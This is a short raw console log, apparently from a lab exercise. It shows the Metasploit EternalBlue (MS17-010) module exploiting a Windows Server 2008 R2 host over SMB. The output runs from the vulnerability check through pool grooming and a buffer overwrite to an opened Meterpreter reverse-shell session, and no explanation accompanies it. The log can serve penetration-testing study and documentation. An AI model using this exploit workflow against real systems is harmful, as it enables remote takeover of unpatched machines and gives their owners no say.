 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] 192.168.56.3:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.3:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.3:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.3:445 - The target is vulnerable.
[*] 192.168.56.3:445 - Connecting to target for exploitation.
[+] 192.168.56.3:445 - Connection established for exploitation.
[+] 192.168.56.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.3:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.56.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.56.3:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.56.3:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.56.3:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.56.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.3:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.3:445 - Starting non-paged pool grooming
[+] 192.168.56.3:445 - Sending SMBv2 buffers
[+] 192.168.56.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.3:445 - Sending final SMBv2 buffers.
[*] 192.168.56.3:445 - Sending last fragment of exploit packet!
[*] 192.168.56.3:445 - Receiving response from exploit packet
[+] 192.168.56.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.3:445 - Sending egg to corrupted connection.
[*] 192.168.56.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.106:49233) at 2025-09-02 14:21:18 +0530
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >